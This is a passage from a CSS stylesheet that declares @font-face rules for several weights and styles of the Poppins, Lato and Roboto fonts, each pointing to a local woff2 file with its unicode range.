U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u-w4BMUTPHjxsIPx-mPCLQ7A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u-w4BMUTPHjxsIPx-oPCI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI9w2_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI9w2_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI3wi_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI3wi_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHh30AUi-qJCY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHh30AXC-q.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz0dL_nz.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzQdL_nz.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzwdL_nz.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzMdL_nz.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz8dL_nz.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz4dL_nz.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzAdLw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51TjASc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xFIzIFKw.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xMIzIFKw.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xEIzIFKw.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xLIzIFKw.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xHIzIFKw.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xGIzIFKw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;src: url(../fonts/Roboto/KFOkCnqEu92Fr1Mu51xIIzI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc3CsTKlA.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc-CsTKlA.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc2CsTKlA.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc5CsTKlA.woff2) format('woff2');unicode-range: U+0370-03FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc1CsTKlA.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc0CsTKlA.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;src: url(../fonts/Roboto/KFOjCnqEu92Fr1Mu51S7ACc6CsQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, 